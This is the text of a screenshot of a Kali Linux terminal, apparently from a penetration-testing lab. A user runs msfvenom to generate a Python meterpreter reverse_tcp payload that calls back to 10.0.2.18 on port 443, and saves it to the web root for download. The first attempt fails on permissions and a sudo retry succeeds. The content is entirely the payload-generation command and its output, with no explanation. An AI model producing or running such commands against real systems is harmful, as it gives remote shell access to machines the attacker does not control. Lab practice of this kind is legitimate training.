 kali@kali: ~
File Actions Edit View Help
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 428 bytes
Error: Permission denied @ rb_sysopen - /var/www/html/mrtp.py
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p python/meterpreter/reverse_tcp LHOST=10.0.
2.18 LPORT=443 -f raw -o /var/www/html/mrtp.py
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::P
ython from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 428 bytes
Saved as: /var/www/html/mrtp.py
┌──(kali㉿kali)-[~]
└─$